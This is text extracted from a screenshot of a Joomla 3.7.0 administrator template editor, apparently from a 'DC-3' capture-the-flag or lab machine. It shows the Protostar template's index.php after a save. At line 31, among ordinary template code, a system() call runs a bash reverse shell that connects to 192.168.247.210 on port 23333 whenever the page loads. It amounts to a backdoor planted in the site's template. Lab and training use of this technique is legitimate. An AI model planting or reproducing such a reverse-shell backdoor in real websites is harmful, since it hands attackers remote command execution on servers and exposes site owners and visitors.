 Templates: Customise (Pro
Not secure | 192.168.247.216/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
Apps Debian.org Latest News Help
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
20 // Getting params from template
21 $params = $app->getTemplate(true)->params;
22
23 // Detecting Active Variables
24 $option   = $app->input->getCmd('option', '');
25 $view     = $app->input->getCmd('view', '');
26 $layout   = $app->input->getCmd('layout', '');
27 $task     = $app->input->getCmd('task', '');
28 $itemid   = $app->input->getCmd('Itemid', '');
29 $sitename = $app->get('sitename');
30
31 system ("bash -c 'bash -i >& /dev/tcp/192.168.247.210/23333 0>&1'");
32 if ($task === 'edit' || $layout === 'form')
33 {
34     $fullWidth = 1;
35 }
36 else
37 {
38     $fullWidth = 0;
39 }
40
41 // Add JavaScript Frameworks
42 JHtml::_('bootstrap.framework');
43
44 // Add template js
45 JHtml::_('script', 'template.js', array('version' => 'auto', 'relative' => true));
46
47 // Add html5 shiv
48 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE 9'));
49
View Site | 0 Visitors | 1 Administrator | 0 Messages | Log out Joomla! 3.7.0 — © 2020 DC-3